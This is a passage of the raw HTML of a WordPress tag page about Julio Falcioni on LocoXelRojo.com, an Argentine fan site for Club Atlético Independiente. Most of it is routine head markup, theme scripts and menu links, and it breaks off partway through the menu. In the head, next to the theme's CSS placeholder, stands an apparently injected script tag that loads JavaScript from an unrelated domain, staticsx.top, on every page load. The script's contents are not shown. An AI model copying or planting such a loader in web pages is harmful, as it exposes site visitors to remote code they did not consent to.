

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/tag/julio-falcioni/
body_size: 22492
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Julio Falcioni archivos - LocoXelRojo.com | Club Atlético Independiente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/tag/julio-falcioni/" />
	<link rel="next" href="https://www.locoxelrojo.com/independiente/tag/julio-falcioni/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Julio Falcioni archivos - LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/tag/julio-falcioni/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.locoxelrojo.com/independiente/tag/julio-falcioni/","url":"https://www.locoxelrojo.com/independiente/tag/julio-falcioni/","name":"Julio Falcioni archivos - LocoXelRojo.com | Club Atlético Independiente","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/tag/julio-falcioni/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/tag/julio-falcioni/#primaryimage"},"thumbnailUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2024/07/julio-vaccari-independiente-mendoza.jpg","breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/tag/julio-falcioni/#breadcrumb"},"inLanguage":"es-AR"},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/tag/julio-falcioni/#primaryimage","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2024/07/julio-vaccari-independiente-mendoza.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2024/07/julio-vaccari-independiente-mendoza.jpg","width":1250,"height":727,"caption":"julio-vaccari-independiente-mendoza"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/tag/julio-falcioni/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"Julio Falcioni"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Julio Falcioni RSS de la etiqueta" href="https://www.locoxelrojo.com/independiente/tag/julio-falcioni/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/tags/2300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=A32FE35FDF3D511DFF7F73CBEE86C23D');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"9779df2129","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/tag/julio-falcioni/",
                                "name": "Julio Falcioni"
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="archive tag tag-julio-falcioni tag-2300 global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
